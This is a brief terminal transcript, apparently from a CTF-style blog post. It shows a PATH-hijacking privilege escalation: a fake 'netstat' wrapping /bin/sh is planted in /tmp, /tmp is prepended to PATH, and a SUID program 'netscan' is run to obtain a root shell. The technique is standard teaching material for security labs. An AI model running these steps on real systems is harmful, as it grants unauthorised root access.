 $ cd /tmp
$ pwd
/tmp
$ echo "/bin/sh" > netstat
$ chmod 777 netstat
$ ls -ld netstat
-rwxrwxrwx 1 blackjax blackjax 8 Mar 11 14:23 netstat
$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/
usr/local/games:/snap/bin
$ export PATH=/tmp:$PATH
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/ga
mes:/usr/local/games:/snap/bin
$ cd /usr/bin
$ ./netstat
-sh: 20: ./netstat: not found
$ ./netscan
# id
uid=0(root) gid=0(root) groups=0(root),1001(blackjax)
#
CSDN @不会PWN不改名